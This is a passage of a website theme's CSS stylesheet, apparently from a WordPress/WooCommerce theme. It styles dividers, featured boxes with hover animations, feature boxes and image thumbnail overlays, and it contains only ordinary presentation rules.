    font-size: 2.2rem !important;

}

/* Line Height */.line-height-xs {

    line-height: 16px !important;

}

.line-height-sm {

    line-height: 20px !important;

}

.line-height-md {

    line-height: 24px !important;

}

.line-height-lg {

    line-height: 28px !important;

}

.line-height-xl {

    line-height: 32px !important;

}

/* sticky class */.sticky-transition[data-plugin-sticky] {

    -webkit-transition: top 0.3s ease-in-out 0s;

    -moz-transition: top 0.3s ease-in-out 0s;

    transition: top 0.3s ease-in-out 0s;

}

/* Ajax Box */.ajax-box {

    -webkit-transition: all 0.2s;

    -moz-transition: all 0.2s;

    transition: all 0.2s;

    position: relative;

}

.ajax-box .ajax-box-content {

    -webkit-transition: all 0.2s;

    -moz-transition: all 0.2s;

    transition: all 0.2s;

    opacity: 1;

    height: auto;

}

.ajax-box .bounce-loader, .ajax-box .porto-ajax-loading {

    opacity: 0;

}

.ajax-box.ajax-box-init {

    height: 0px;

}

.ajax-box.ajax-box-loading {

    height: 300px;

}

.ajax-box.ajax-box-loading .ajax-box-content {

    opacity: 0;

    height: 300px;

}

.ajax-box.ajax-box-loading .bounce-loader, .ajax-box.ajax-box-loading .porto-ajax-loading {

    opacity: 1;

}

[data-plugin-parallax] {

    background-color: transparent;

    background-position: 50% 50%;

    background-repeat: repeat;

    background-attachment: fixed !important;

    position: relative;

    clear: both;

}

.transition-none {

    -webkit-transition: none !important;

    -moz-transition: none !important;

    transition: none !important;

}

/* Divider Line */hr {

    background-image: - webkit-linear-gradient(left, transparent, rgba(0, 0, 0, 0.15), transparent);

    background-image: linear-gradient(to right, transparent, rgba(0, 0, 0, 0.15), transparent);

    border: 0;

    height: 1px;

    margin: 22px 0;

}

hr.hide {

    display: none !important;

}

hr.short {

    margin: 11px 0;

}

hr.tall {

    margin: 44px 0;

}

hr.taller {

    margin: 66px 0;

}

hr.solid {

    background: rgba(0, 0, 0, 0.15);

}

hr.light {

    background-image: - webkit-linear-gradient(left, transparent, rgba(255, 255, 255, 0.15), transparent);

    background-image: linear-gradient(to right, transparent, rgba(255, 255, 255, 0.15), transparent);

}

hr.invisible {

    background: none;

}

.divider {

    border: 0;

    height: 1px;

    margin: 44px auto;

    background-image: - webkit-linear-gradient(left, transparent, rgba(0, 0, 0, 0.15), transparent);

    background-image: linear-gradient(to right, transparent, rgba(0, 0, 0, 0.15), transparent);

    text-align: center;

    position: relative;

    clear: both;

}

.divider.taller {

    margin: 66px auto;

}

.divider i {

    text-align: center;

    -moz-border-radius: 50px;

    -webkit-border-radius: 50px;

    background: #fff;

    border-radius: 50px;

    color: #a9a9a9;

    display: inline-block;

    height: 50px;

    line-height: 50px;

    position: absolute;

    text-align: center;

    width: 50px;

    font-size: 20px;

    margin: 0 auto 0 -25px;

    top: -25px;

    left: 50%;

    z-index: 1;

}

.divider.divider-solid {

    background: rgba(0, 0, 0, 0.15);

}

.divider.divider-icon-sm i {

    width: 30px;

    height: 30px;

    line-height: 30px;

    top: -15px;

    font-size: 15px;

    margin-left: -16px;

}

.divider.divider-icon-lg {

    margin: 86px 0;

}

.divider.divider-icon-lg i {

    width: 60px;

    height: 60px;

    line-height: 60px;

    top: -30px;

    font-size: 30px;

    margin-left: -30px;

}

.divider.divider-icon-lg.taller {

    margin: 100px auto;

}

.divider.divider-xs {

    width: 35%;

}

.divider.divider-sm {

    width: 67%;

}

.divider.divider-left i {

    left: 0;

    margin-left: 0;

    margin-right: 0;

    right: auto;

}

.divider.divider-right i {

    left: auto;

    margin-left: 0;

    margin-right: 0;

    right: 0;

}

.divider.divider-style-2 i {

    background: #f4f4f4;

    color: #a9a9a9;

}

.divider.divider-style-3 i {

    border: 1px solid #cecece;

}

.divider.divider-style-4 i {

    border: 1px solid #cecece;

}

.divider.divider-style-4 i:after {

    border: 3px solid #f4f4f4;

    border-radius: 50%;

    box-sizing: content-box;

    content: "";

    display: block;

    height: 100%;

    left: -4px;

    padding: 1px;

    position: absolute;

    top: -4px;

    width: 100%;

}

.divider.divider-small {

    margin: 22px auto;

    background: transparent;

}

.divider.divider-small hr {

    width: 50px;

    height: 1px;

    background: #555;

}

.divider.divider-small.divider-small-center {

    text-align: center;

}

.divider.divider-small.divider-small-center hr {

    margin-left: auto;

    margin-right: auto;

}

.divider.divider-small.divider-small-right {

    text-align: right;

}

.divider.divider-small.divider-small-right hr {

    margin-left: auto;

}

.divider.divider-small.divider-light hr {

    background: #ddd;

}

.divider.divider-small.divider-small-sm hr {

    height: 1px;

}

.divider.divider-small.divider-small-lg hr {

    height: 6px;

}

.divider.divider-small.tall {

    margin: 34px 0;

}

.divider.divider-small.taller {

    margin: 46px 0;

}

hr.dashed, .divider.dashed {

    background: none;

    position: relative;

}

hr.dashed:after, .divider.dashed:after {

    border: 1px dashed rgba(0, 0, 0, 0.15);

    content: "";

    display: block;

    height: 0;

    position: absolute;

    top: 50%;

    margin-top: -1px;

    width: 100%;

}

hr.pattern, .divider.pattern {

    background: none;

    position: relative;

}

hr.pattern:after, .divider.pattern:after {

    background: transparent url(../images/patterns/worn_dots.png) repeat 0 0;

    content: "";

    display: block;

    height: 15px;

    position: absolute;

    top: 50%;

    margin-top: -7px;

    width: 100%;

}

hr.pattern.pattern-2:after, .divider.pattern.pattern-2:after {

    background-image: url(../images/patterns/az_subtle.png);

}

.porto-separator {

    margin: 0 0 22px;

}

.porto-separator.short {

    margin: -11px 0 11px;

}

.porto-separator.tall {

    margin: 22px 0 44px;

}

.porto-separator.taller {

    margin: 44px 0 66px;

}

.porto-separator .separator-line {

    margin: 0 auto;

}

.porto-separator .separator-line.align_left {

    margin: 0 auto 0 0;

}

.porto-separator .separator-line.align_center {

    margin: 0 auto;

}

.porto-separator .separator-line.align_right {

    margin: 0 0 0 auto;

}

.porto-separator .separator-line-50 {

    width: 50%;

}

.porto-separator .separator-line-60 {

    width: 60%;

}

.porto-separator .separator-line-70 {

    width: 70%;

}

.porto-separator .separator-line-80 {

    width: 80%;

}

.porto-separator .separator-line-90 {

    width: 90%;

}

/* Icon Featured */.icon-featured {

    display: inline-block;

    font-size: 0px;

    margin: 15px;

    width: 110px;

    height: 110px;

    border-radius: 50%;

    text-align: center;

    position: relative;

    z-index: 1;

    color: #fff;

    font-size: 40px;

    line-height: 110px;

}

.icon-featured:after {

    pointer-events: none;

    position: absolute;

    width: 100%;

    height: 100%;

    border-radius: 50%;

    content: '';

    -webkit-box-sizing: content-box;

    -moz-box-sizing: content-box;

    box-sizing: content-box;

}

.icon-featured img {

    position: absolute;

    top: 0;

    bottom: 0;

    left: 0;

    right: 0;

    margin: auto;

    padding: 0;

}

/* Featured Box */.featured-box {

    background: #f5f5f5;

    background-color: #f5f5f5;

    background: - webkit-linear-gradient(top, #fff 1%, #f9f9f9 98%) repeat scroll 0 0 #f5f5f5;

    background: linear-gradient(to bottom, #fff 1%, #f9f9f9 98%) repeat scroll 0 0 #f5f5f5;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    border-bottom: 1px solid #dfdfdf;

    border-left: 1px solid #ececec;

    border-right: 1px solid #ececec;

    border-radius: 8px;

    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.04);

    margin-bottom: 20px;

    margin-left: auto;

    margin-right: auto;

    margin-top: 20px;

    min-height: 100px;

    position: relative;

    text-align: center;

    z-index: 1;

}

.featured-box.align-left {

    text-align: left;

}

.featured-box.align-center {

    text-align: center;

}

.featured-box.align-right {

    text-align: right;

}

.featured-box.align-justify {

    text-align: justify;

}

.woocommerce .featured-box h2, .woocommerce-page .featured-box h2, .woocommerce .featured-box h3, .woocommerce-page .featured-box h3, .woocommerce .featured-box h4, .woocommerce-page .featured-box h4 {

    font-size: 1.3em;

    font-weight: 400;

    letter-spacing: -0.7px;

    line-height: 1.42857;

    margin-top: 30px;

    margin-bottom: 15px;

    text-transform: uppercase;

}

.woocommerce .featured-box h2:first-child, .woocommerce-page .featured-box h2:first-child, .woocommerce .featured-box h3:first-child, .woocommerce-page .featured-box h3:first-child, .woocommerce .featured-box h4:first-child, .woocommerce-page .featured-box h4:first-child {

    margin-top: -5px;

}

.woocommerce .featured-box header h2, .woocommerce-page .featured-box header h2, .woocommerce .featured-box header h3, .woocommerce-page .featured-box header h3, .woocommerce .featured-box header h4, .woocommerce-page .featured-box header h4 {

    font-size: 1.1em;

    margin-top: 0 !important;

}

.featured-box h4, .featured-box .wpb_heading {

    font-size: 1.3em;

    font-weight: 400;

    letter-spacing: -0.7px;

    margin-top: 5px;

    margin-bottom: 5px;

}

.featured-box .box-content {

    border-radius: 8px;

    border-top: 1px solid #dfdfdf;

    position: relative;

    top: -1px;

    padding: 30px 20px 10px 20px;

}

@media (max-width: 767px) {

    .featured-box .box-content {

        padding: 25px 10px 5px 10px;

    }

}

.featured-box .learn-more {

    display: block;

    margin-top: 10px;

}

.featured-box .aio-icon-box {

    margin-top: 15px;

    margin-bottom: 25px;

}

.featured-box .wpb_content_element {

    margin-bottom: 20px;

}

.featured-box h2 {

    margin-bottom: 0px;

    padding: 10px 0px;

}

/* Featured Box Left */.featured-box-text-left {

    text-align: left;

}

/* Featured Boxes - Flat */.featured-boxes-flat .featured-box {

    box-shadow: none;

    margin: 10px 0;

}

.featured-boxes-flat .featured-box .box-content {

    background: #fff;

    margin-top: 65px;

}

.featured-boxes-flat .featured-box .icon-featured {

    display: inline-block;

    font-size: 38px;

    height: 90px;

    line-height: 90px;

    padding: 0;

    width: 90px;

    margin: -100px 0 -15px;

    position: relative;

    top: -37px;

}

/* Featured Boxes - Style 2 */.featured-boxes-style-2 .featured-box {

    background: none;

    border: 0;

    margin: 10px 0;

    box-shadow: none;

}

.featured-boxes-style-2 .featured-box .box-content {

    border: 0;

    padding: 0;

}

.featured-boxes-style-2 .featured-box .icon-featured {

    display: inline-block;

    font-size: 30px;

    height: 75px;

    line-height: 75px;

    padding: 0;

    width: 75px;

    margin-top: 0;

}

/* Featured Boxes - Style 3 */.featured-boxes-style-3 .featured-box {

    margin: 10px 0;

}

.featured-boxes-style-3 .featured-box .icon-featured {

    display: inline-block;

    font-size: 30px;

    height: 75px;

    line-height: 75px;

    padding: 0;

    width: 75px;

    margin-top: -35px;

    background: #fff;

    border: 3px solid #ccc;

    line-height: 68px;

}

.featured-boxes-style-3:not(.featured-boxes-flat) .featured-box {

    background: none;

    border: 0;

    box-shadow: none;

}

.featured-boxes-style-3:not(.featured-boxes-flat) .featured-box .box-content {

    border: 0;

    padding: 0;

}

/* Featured Boxes - Style 4 */.featured-boxes-style-4 .featured-box {

    background: none;

    border: 0;

    margin: 10px 0;

    box-shadow: none;

}

.featured-boxes-style-4 .featured-box .box-content {

    border: 0;

    padding: 0;

}

.featured-boxes-style-4 .featured-box .icon-featured {

    display: inline-block;

    font-size: 40px;

    height: 45px;

    line-height: 45px;

    padding: 0;

    width: 45px;

    margin-top: 0;

    margin-bottom: 10px;

    background: transparent;

    border-radius: 0;

}

/* Featured Boxes - Style 5, 6 and 7 */.featured-boxes-style-5 .featured-box, .featured-boxes-style-6 .featured-box, .featured-boxes-style-7 .featured-box {

    background: none;

    border: 0;

    box-shadow: none;

    margin: 10px 0;

}

.featured-boxes-style-5 .featured-box .box-content, .featured-boxes-style-6 .featured-box .box-content, .featured-boxes-style-7 .featured-box .box-content {

    border: 0;

    padding: 0;

}

.featured-boxes-style-5 .featured-box .box-content h4, .featured-boxes-style-6 .featured-box .box-content h4, .featured-boxes-style-7 .featured-box .box-content h4 {

    color: #2e353e;

}

.featured-boxes-style-5 .featured-box .icon-featured, .featured-boxes-style-6 .featured-box .icon-featured, .featured-boxes-style-7 .featured-box .icon-featured {

    display: inline-block;

    font-size: 30px;

    height: 75px;

    padding: 0;

    width: 75px;

    margin-top: 0;

    margin-bottom: 10px;

    background: #fff;

    border: 1px solid #dfdfdf;

    line-height: 73px;

}

/* Featured Boxes - Style 6 */.featured-boxes-style-6 .featured-box .icon-featured {

    border: 1px solid #cecece;

}

.featured-boxes-style-6 .featured-box .icon-featured:after {

    border: 5px solid #f4f4f4;

    border-radius: 50%;

    box-sizing: content-box;

    content: "";

    display: block;

    height: 100%;

    left: -6px;

    padding: 1px;

    position: absolute;

    top: -6px;

    width: 100%;

}

/* Featured Boxes - Style 7 */.featured-boxes-style-7 .featured-box .icon-featured {

    border: 1px solid #dfdfdf;

}

/* Featured Boxes - Style 8 */.featured-boxes-style-8 .featured-box .icon-featured {

    display: inline-block;

    font-size: 30px;

    height: 75px;

    padding: 0;

    width: 75px;

    margin: -38px 0 -16px;

    background: #fff;

    line-height: 73px;

    border: 0;

}

.featured-boxes-style-8 .featured-box .icon-featured:after {

    display: none;

}

/* Effects */.featured-box-effect-1 .icon-featured:after {

    top: -7px;

    left: -7px;

    padding: 7px;

    box-shadow: 0 0 0 3px #fff;

    -webkit-transition: transform 0.2s, opacity 0.2s;

    -moz-transition: transform 0.2s, opacity 0.2s;

    transition: transform 0.2s, opacity 0.2s;

    -webkit-transform: scale(1);

    -moz-transform: scale(1);

    -ms-transform: scale(1);

    -o-transform: scale(1);

    transform: scale(1);

    opacity: 0;

}

.featured-box-effect-1:hover .icon-featured:after {

    -webkit-transform: scale(0.8);

    -moz-transform: scale(0.8);

    -ms-transform: scale(0.8);

    -o-transform: scale(0.8);

    transform: scale(0.8);

    opacity: 1;

}

.featured-box-effect-2 .icon-featured:after {

    top: -7px;

    left: -7px;

    padding: 7px;

    box-shadow: 0 0 0 3px #fff;

    -webkit-transition: transform 0.2s, opacity 0.2s;

    -moz-transition: transform 0.2s, opacity 0.2s;

    transition: transform 0.2s, opacity 0.2s;

    -webkit-transform: scale(0.8);

    -moz-transform: scale(0.8);

    -ms-transform: scale(0.8);

    -o-transform: scale(0.8);

    transform: scale(0.8);

    opacity: 0;

}

.featured-box-effect-2:hover .icon-featured:after {

    -webkit-transform: scale(0.95);

    -moz-transform: scale(0.95);

    -ms-transform: scale(0.95);

    -o-transform: scale(0.95);

    transform: scale(0.95);

    opacity: 1;

}

.featured-box-effect-3 .icon-featured:after {

    top: 0;

    left: 0;

    box-shadow: 0 0 0 10px #fff;

    -webkit-transform: scale(0.9);

    -moz-transform: scale(0.9);

    -ms-transform: scale(0.9);

    -o-transform: scale(0.9);

    transform: scale(0.9);

    -webkit-transition: transform 0.2s, opacity 0.2s;

    -moz-transition: transform 0.2s, opacity 0.2s;

    transition: transform 0.2s, opacity 0.2s;

    opacity: 0;

}

.featured-box-effect-3:hover .icon-featured {

    color: #fff !important;

}

.featured-box-effect-3:hover .icon-featured:after {

    -webkit-transform: scale(1);

    -moz-transform: scale(1);

    -ms-transform: scale(1);

    -o-transform: scale(1);

    transform: scale(1);

    opacity: 0.8;

}

.featured-box-effect-4 .icon-featured {

    -webkit-transform: scale(1);

    -moz-transform: scale(1);

    -ms-transform: scale(1);

    -o-transform: scale(1);

    transform: scale(1);

    -webkit-transition: transform 0.2s, transform 0.2s;

    -moz-transition: transform 0.2s, transform 0.2s;

    transition: transform 0.2s, transform 0.2s;

}

.featured-box-effect-4:hover .icon-featured {

    -webkit-transform: scale(1.15);

    -moz-transform: scale(1.15);

    -ms-transform: scale(1.15);

    -o-transform: scale(1.15);

    transform: scale(1.15);

}

.featured-box-effect-5 .icon-featured {

    overflow: hidden;

    -webkit-transition: all 0.3s;

    -moz-transition: all 0.3s;

    transition: all 0.3s;

}

.featured-box-effect-5:hover .icon-featured {

    -webkit-animation: toRightFromLeft 0.3s forwards;

    animation: toRightFromLeft 0.3s forwards;

}

@-webkit-keyframes toRightFromLeft {

    49% {

        -webkit-transform: translate(100%);

    }

    50% {

        opacity: 0;

        -webkit-transform: translate(-100%);

    }

    51% {

        opacity: 1;

    }

}

@-moz-keyframes toRightFromLeft {

    49% {

        -moz-transform: translate(100%);

    }

    50% {

        opacity: 0;

        -moz-transform: translate(-100%);

    }

    51% {

        opacity: 1;

    }

}

@keyframes toRightFromLeft {

    49% {

        transform: translate(100%);

    }

    50% {

        opacity: 0;

        transform: translate(-100%);

    }

    51% {

        opacity: 1;

    }

}

.featured-box-effect-6 .icon-featured:after {

    -webkit-transition: all 0.2s, transform 0.2s;

    -moz-transition: all 0.2s, transform 0.2s;

    transition: all 0.2s, transform 0.2s;

}

.featured-box-effect-6:hover .box-content .icon-featured:after {

    -webkit-transform: scale(1.1);

    -moz-transform: scale(1.1);

    -ms-transform: scale(1.1);

    -o-transform: scale(1.1);

    transform: scale(1.1);

}

.featured-box-effect-7 .icon-featured:after {

    opacity: 0;

    box-shadow: 3px 3px #d5d5d5;

    -webkit-transform: rotate(-90deg);

    -moz-transform: rotate(-90deg);

    -ms-transform: rotate(-90deg);

    -o-transform: rotate(-90deg);

    transform: rotate(-90deg);

    -webkit-transition: opacity 0.2s, transform 0.2s;

    -moz-transition: opacity 0.2s, transform 0.2s;

    transition: opacity 0.2s, transform 0.2s;

    left: 0;

    top: -1px;

}

.featured-box-effect-7:hover .icon-featured:after {

    opacity: 1;

    -webkit-transform: rotate(0deg);

    -moz-transform: rotate(0deg);

    -ms-transform: rotate(0deg);

    -o-transform: rotate(0deg);

    transform: rotate(0deg);

}

.featured-box-effect-7 .icon-featured:before {

    -webkit-transform: scale(0.8);

    -moz-transform: scale(0.8);

    -ms-transform: scale(0.8);

    -o-transform: scale(0.8);

    transform: scale(0.8);

    opacity: 0.7;

    -webkit-transition: transform 0.2s, opacity 0.2s;

    -moz-transition: transform 0.2s, opacity 0.2s;

    transition: transform 0.2s, opacity 0.2s;

}

.featured-box-effect-7:hover .icon-featured:before {

    -webkit-transform: scale(1);

    -moz-transform: scale(1);

    -ms-transform: scale(1);

    -o-transform: scale(1);

    transform: scale(1);

    opacity: 1;

}

/* Feature Box */.feature-box {

    clear: both;

}

.feature-box .feature-box-icon {

    border-radius: 35px;

    color: #fff;

    display: inline-block;

    float: left;

    margin-right: 10px;

    height: 35px;

    line-height: 35px;

    position: relative;

    text-align: center;

    top: 5px;

    width: 35px;

}

.feature-box .feature-box-info {

    padding-left: 50px;

}

/* Style 2 */.feature-box.feature-box-style-2 h4 {

    color: #1d2127;

}

.feature-box.feature-box-style-2 .feature-box-icon {

    background: transparent;

    width: 50px;

    height: 50px;

}

.feature-box.feature-box-style-2 .feature-box-icon i {

    font-size: 28px;

}

.feature-box.feature-box-style-2 .feature-box-info {

    padding-left: 60px;

}

/* Style 3 */.feature-box.feature-box-style-3 h4 {

    color: #1d2127;

}

.feature-box.feature-box-style-3 .feature-box-icon {

    border: 1px solid #ccc;

    background: transparent;

    line-height: 32px;

}

/* Style 4 */.feature-box.feature-box-style-4 h4 {

    color: #1d2127;

}

.feature-box.feature-box-style-4 .feature-box-icon {

    background: transparent;

    padding-bottom: 10px;

    height: auto;

    width: auto;

    float: none;

}

.feature-box.feature-box-style-4 .feature-box-icon i {

    font-size: 38px;

}

.feature-box.feature-box-style-4 .feature-box-info {

    clear: both;

    padding-left: 0;

}

/* Style 5 */.feature-box.feature-box-style-5 h4 {

    color: #1d2127;

}

.feature-box.feature-box-style-5 .feature-box-icon {

    background: transparent;

    width: 74px;

    height: 74px;

}

.feature-box.feature-box-style-5 .feature-box-icon i {

    font-size: 44px;

}

.feature-box.feature-box-style-5 .feature-box-info {

    padding-left: 84px;

}

/* Style 6 */.feature-box.feature-box-style-6 h4 {

    color: #1d2127;

}

.feature-box.feature-box-style-6 .feature-box-icon {

    border: 1px solid #cecece;

    background: transparent;

    line-height: 32px;

}

.feature-box.feature-box-style-6 .feature-box-icon:after {

    border: 3px solid #f4f4f4;

    border-radius: 50%;

    box-sizing: initial;

    content: "";

    display: block;

    height: 100%;

    left: -4px;

    padding: 1px;

    position: absolute;

    top: -4px;

    width: 100%;

}

.feature-box.feature-box-style-6 .feature-box-icon i {

    color: #a9a9a9;

}

/* Reverse */@media (min-width: 991px) {

    .feature-box.reverse {

        text-align: right;

    }

    .feature-box.reverse .feature-box-info {

        padding-right: 50px;

        padding-left: 0;

    }

    .feature-box.reverse .feature-box-icon {

        float: right;

        margin-left: 10px;

        margin-right: 0;

    }

    .feature-box.reverse.feature-box-style-2 .feature-box-info {

        padding-right: 60px;

    }

    .feature-box.reverse.feature-box-style-4 .feature-box-info {

        padding-right: 0;

    }

    .feature-box.reverse.feature-box-style-5 .feature-box-info {

        padding-right: 84px;

    }

}

/* Full Width */.featured-boxes-full {

    width: 100%;

}

.featured-boxes-full > [class*="col-"] {

    padding: 0;

}

.featured-boxes-full .featured-box-full {

    text-align: center;

    padding: 55px;

}

.featured-boxes-full .featured-box-full i, .featured-boxes-full .featured-box-full h1, .featured-boxes-full .featured-box-full h2, .featured-boxes-full .featured-box-full h3, .featured-boxes-full .featured-box-full h4, .featured-boxes-full .featured-box-full h5, .featured-boxes-full .featured-box-full h6, .featured-boxes-full .featured-box-full p, .featured-boxes-full .featured-box-full a {

    color: #fff;

    padding: 0;

    margin: 0;

}

.featured-boxes-full .featured-box-full i {

    font-size: 55px;

    margin-bottom: 15px;

    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);

}

.featured-boxes-full .featured-box-full p {

    padding-top: 12px;

    opacity: 0.8;

}

.aio-icon-component.featured-icon .aio-icon-header h3.aio-icon-title {

    font-weight: 600;

}

.aio-icon-component.featured-icon .aio-icon {

    border-radius: 35px;

    color: #fff;

    margin-right: 10px;

    height: 35px;

    position: relative;

    text-align: center;

    width: 35px;

    border: 1px solid #cecece;

    background: transparent;

    line-height: 32px;

}

.aio-icon-component.featured-icon .aio-icon:after {

    border: 3px solid #f4f4f4;

    border-radius: 50%;

    box-sizing: initial;

    content: "";

    display: block;

    height: 100%;

    left: -4px;

    padding: 1px;

    position: absolute;

    top: -4px;

    width: 100%;

}

.aio-icon-component.featured-icon .aio-icon i {

    line-height: 35px;

}

/* Thumb Info */.thumb-info {

    display: block;

    position: relative;

    text-decoration: none;

    max-width: 100%;

    background-color: #fff;

    border: 1px solid #ddd;

    border-radius: 4px;

    -webkit-backface-visibility: hidden;

    backface-visibility: hidden;

    -webkit-transform: translate3d(0, 0, 0);

    -moz-transform: translate3d(0, 0, 0);

    -ms-transform: translate3d(0, 0, 0);

    -o-transform: translate3d(0, 0, 0);

    transform: translate3d(0, 0, 0);

}

.thumb-info .thumb-info-wrapper {

    -webkit-backface-visibility: hidden;

    backface-visibility: hidden;

    -webkit-transform: translate3d(0, 0, 0);

    -moz-transform: translate3d(0, 0, 0);

    -ms-transform: translate3d(0, 0, 0);

    -o-transform: translate3d(0, 0, 0);

    transform: translate3d(0, 0, 0);

    border-radius: 4px;

    margin: 4px;

    overflow: hidden;

    display: block;

    position: relative;

}

.thumb-info .thumb-info-wrapper:after {

    content: "";

    background: rgba(23, 23, 23, 0.8);

    -webkit-transition: all 0.3s;

    -moz-transition: all 0.3s;

    transition: all 0.3s;

    border-radius: 4px;

    bottom: -4px;

    color: #fff;

    left: -4px;

    position: absolute;

    right: -4px;

    top: -4px;

    display: block;

    opacity: 0;

    z-index: 1;

}

.thumb-info .thumb-info-action-icon {

    -webkit-transition: all 0.3s;

    -moz-transition: all 0.3s;

    transition: all 0.3s;

    border-radius: 0 0 0 25px;

    display: inline-block;

    font-size: 25px;

    height: 50px;

    line-height: 50px;

    position: absolute;

    right: -100px;

    text-align: center;

    text-decoration: none;

    vertical-align: bottom;

    top: -100px;

    width: 50px;

    z-index: 2;

    overflow: hidden;

}

.thumb-info .thumb-info-action-icon i {

    font-size: 24px;

    left: 3px;

    position: relative;

    top: -4px;

    color: #fff;

}

.thumb-info .thumb-info-action-icon i img {

    position: absolute;

    margin: auto;

    top: 0;

    bottom: 0;

    left: 0;

    right: 0;

    border-radius: 0;

    -webkit-transform: none !important;

    -moz-transform: none !important;

    -ms-transform: none !important;

    -o-transform: none !important;

    transform: none !important;

}

.thumb-info .thumb-info-inner {

    -webkit-transition: all 0.3s;

    -moz-transition: all 0.3s;

    transition: all 0.3s;

    display: block;

}

.thumb-info .thumb-info-inner em {

    display: block;

    font-size: 0.8em;

    font-style: normal;

    font-weight: normal;

}

.thumb-info .thumb-info-title {

    -webkit-transition: all 0.3s;

    -moz-transition: all 0.3s;

    transition: all 0.3s;

    background: rgba(23, 23, 23, 0.8);

    bottom: 10%;

    color: #fff;

    font-size: 18px;

    font-weight: 700;

    left: 0;

    letter-spacing: -1px;

    padding: 9px 11px 9px;

    position: absolute;

    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);

    text-transform: uppercase;

    z-index: 2;

    max-width: 90%;

}

.thumb-info .thumb-info-title a, .thumb-info .thumb-info-title a:hover {

    color: #fff;

    text-decoration: none;

}

.thumb-info .thumb-info-type {

    border-radius: 2px;

    display: inline-block;

    float: left;

    font-size: 12px;

    font-weight: 400;

    letter-spacing: 0;

    margin: 8px -2px -15px -2px;

    padding: 2px 9px;

    text-transform: none;

    z-index: 2;

}

.thumb-info .owl-carousel {

    z-index: auto;

}

.thumb-info .owl-carousel .owl-nav, .thumb-info .owl-carousel .owl-dots {

    z-index: 2;

}

.thumb-info img {

    -webkit-transition: all 0.3s ease;

    -moz-transition: all 0.3s ease;

    transition: all 0.3s ease;

    border-radius: 3px;

    position: relative;

    width: 100%;

}

.thumb-info .zoom {

    border-radius: 100%;

    bottom: 4px;

    cursor: pointer;

    color: #fff;

    display: block;

    height: 30px;

    padding: 0;

    position: absolute;

    right: 4px;

    text-align: center;

    width: 30px;

    opacity: 0;

    -webkit-transition: all 0.1s;

    -moz-transition: all 0.1s;

    transition: all 0.1s;

    z-index: 2;

}

.thumb-info .zoom i {

    font-size: 14px;

    line-height: 28px;

}

.thumb-info:hover .thumb-info-wrapper:after {

    opacity: 1;

}

.thumb-info:hover .thumb-info-action-icon {

    right: 0;

    top: 0;

}

.thumb-info:hover .thumb-info-title {

    background: #000;

}

.thumb-info:hover img {

    -webkit-transform: scale(1.1, 1.1);

    -moz-transform: scale(1.1, 1.1);

    -ms-transform: scale(1.1, 1.1);

    -o-transform: scale(1.1, 1.1);

    transform: scale(1.1, 1.1);

}

.thumb-info:hover .zoom {

    opacity: 1;

}

.thumb-info:hover .owl-carousel.show-nav-hover .owl-nav {

    opacity: 1;

}

.thumb-info.thumb-info-no-zoom img {

    -webkit-transition: none;

    -moz-transition: none;

    transition: none;

}

.thumb-info.thumb-info-no-zoom:hover img {

    -webkit-transform: scale(1, 1);

    -moz-transform: scale(1, 1);

    -ms-transform: scale(1, 1);

    -o-transform: scale(1, 1);

    transform: scale(1, 1);

}

.thumb-info.thumb-info-lighten .thumb-info-wrapper:after {

    background: rgba(23, 23, 23, 0.25);

}

.thumb-info.thumb-info-hide-wrapper-bg .thumb-info-wrapper:after {

    display: none;

}

.thumb-info.thumb-info-centered-icons .thumb-info-action {

    -webkit-transition: transform 0.2s ease-out, opacity 0.2s ease-out;

    -moz-transition: transform 0.2s ease-out, opacity 0.2s ease-out;

    transition: transform 0.2s ease-out, opacity 0.2s ease-out;

    transform: translate3d(0, -10px, 0);

    top: 50%;

    left: 3px;

    right: auto;

    bottom: auto;

    width: 100%;

    height: 40px;

    margin-top: -20px;

    text-align: center;

    position: absolute;

    opacity: 0;

    z-index: 2;

}

.thumb-info.thumb-info-centered-icons .thumb-info-action-icon {

    -webkit-transition: all 0.1s ease;

    -moz-transition: all 0.1s ease;

    transition: all 0.1s ease;

    display: inline-block;

    position: relative;

    z-index: 2;

    left: auto;

    right: auto;

    top: auto;

    bottom: auto;

    width: 40px;

    height: 40px;

    line-height: 33px;

    border-radius: 50%;

    margin-right: 6px;

}

.thumb-info.thumb-info-centered-icons .thumb-info-action-icon i {

    position: static;

    font-size: 18px;

}

.thumb-info.thumb-info-centered-icons .thumb-info-action-icon:hover {

    -webkit-transform: scale(1.15, 1.15);

    -moz-transform: scale(1.15, 1.15);

    -ms-transform: scale(1.15, 1.15);

    -o-transform: scale(1.15, 1.15);

    transform: scale(1.15, 1.15);

}

.thumb-info.thumb-info-centered-icons:hover .thumb-info-action {

    transform: translate3d(0, 0, 0);

    opacity: 1;

}

.thumb-info.thumb-info-centered-icons:hover .thumb-info-action-icon {

    position: relative;

}

.thumb-info.thumb-info-centered-info .thumb-info-title {

    background: transparent;

    left: 5%;

    width: 90%;

    -webkit-transition: transform 0.2s ease-out, opacity 0.2s ease-out;

    -moz-transition: transform 0.2s ease-out, opacity 0.2s ease-out;

    transition: transform 0.2s ease-out, opacity 0.2s ease-out;

    transform: translate(0%, -30%);

    top: 50%;

    bottom: auto;

    opacity: 0;

    text-align: center;

    padding: 0;

    position: absolute;

}

.thumb-info.thumb-info-centered-info .thumb-info-type {

    float: none;

}

.thumb-info.thumb-info-centered-info:hover .thumb-info-title {

    opacity: 1;

    transform: translate(0%, -50%);

}

.thumb-info.thumb-info-bottom-info .thumb-info-title {

    background: #fff;

    left: 0;

    width: 100%;

    max-width: 100%;

    -webkit-transition: transform 0.2s ease-out, opacity 0.2s ease-out;

    -moz-transition: transform 0.2s ease-out, opacity 0.2s ease-out;

    transition: transform 0.2s ease-out, opacity 0.2s ease-out;

    transform: translate3d(0, 100px, 0);

    top: auto;

    bottom: 0;

    opacity: 0;

    padding: 15px;

    text-shadow: none;

}

.thumb-info.thumb-info-bottom-info .thumb-info-type {

    float: none;

    background: none;

    padding: 0;

    margin: 0;

}

.thumb-info.thumb-info-bottom-info:hover .thumb-info-title {

    transform: translate3d(0, 0, 0);

    opacity: 1;

}

.thumb-info.thumb-info-bottom-info:hover img {

    -webkit-transform: translateY(-18px);

    -moz-transform: translateY(-18px);

    -ms-transform: translateY(-18px);

    -o-transform: translateY(-18px);

    transform: translateY(-18px);

}

.thumb-info.thumb-info-bottom-info-dark .thumb-info-title {

    background-color: rgba(0, 0, 0, 0);

